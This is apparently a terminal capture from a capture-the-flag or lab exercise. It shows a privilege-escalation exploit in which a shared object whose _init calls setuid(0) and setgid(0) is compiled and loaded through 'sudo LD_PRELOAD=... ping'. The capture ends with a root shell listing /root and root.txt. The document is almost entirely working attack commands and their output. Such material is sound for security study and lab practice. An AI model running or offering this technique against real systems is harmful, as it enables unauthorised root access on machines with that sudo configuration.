 saad@m4lware:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
6 | setgid(0);
| ^~~~~~
shell.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
7 | setuid(0);
| ^~~~~~
saad@m4lware:/tmp$ sudo LD_PRELOAD=/tmp/shell.so ping
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt  snap